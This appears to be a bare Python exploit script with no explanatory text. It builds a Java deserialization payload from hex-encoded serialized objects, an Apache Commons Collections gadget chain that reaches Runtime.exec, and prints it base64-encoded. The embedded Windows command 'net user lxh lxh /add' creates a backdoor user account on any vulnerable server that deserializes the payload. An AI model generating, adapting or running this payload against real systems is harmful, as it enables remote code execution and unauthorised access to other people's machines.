 import base64from binascii import unhexlifycommand = "net user lxh lxh /add"serObj = unhexlify("ACED00057372003273756E2E7265666C6563742E616E6E6F746174696F6E2E416E6E6F746174696F6E496E766F636174696F6E48616E646C657255CAF50F15CB7EA50200024C000C6D656D62657256616C75657374000F4C6A6176612F7574696C2F4D61703B4C0004747970657400114C6A6176612F6C616E672F436C6173733B7870737D00000001000D6A6176612E7574696C2E4D6170787200176A6176612E6C616E672E7265666C6563742E50726F7879E127DA20CC1043CB0200014C0001687400254C6A6176612F6C616E672F7265666C6563742F496E766F636174696F6E48616E646C65723B78707371007E00007372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436861696E65645472616E73666F726D657230C797EC287A97040200015B000D695472616E73666F726D65727374002D5B4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707572002D5B4C6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E5472616E73666F726D65723BBD562AF1D83418990200007870000000057372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436F6E7374616E745472616E73666F726D6572587690114102B1940200014C000969436F6E7374616E747400124C6A6176612F6C616E672F4F626A6563743B7870767200116A6176612E6C616E672E52756E74696D65000000000000000000000078707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000274000A67657452756E74696D65757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007400096765744D6574686F647571007E001E00000002767200106A6176612E6C616E672E537472696E67A0F0A4387A3BB34202000078707671007E001E7371007E00167571007E001B00000002707571007E001B00000000740006696E766F6B657571007E001E00000002767200106A6176612E6C616E672E4F626A656374000000000000000000000078707671007E001B7371007E0016757200135B4C6A6176612E6C616E672E537472696E673BADD256E7E91D7B470200007870000000017400")serObj += (chr(len(command)) + command).encode('ascii')serObj += unhexlify("740004657865637571007E001E0000000171007E00237371007E0011737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000001737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F40000000000010770800000010000000007878767200126A6176612E6C616E672E4F766572726964650000000000000000000000787071007E003A")serObjB64 = base64.b64encode(serObj).decode()print(serObjB64)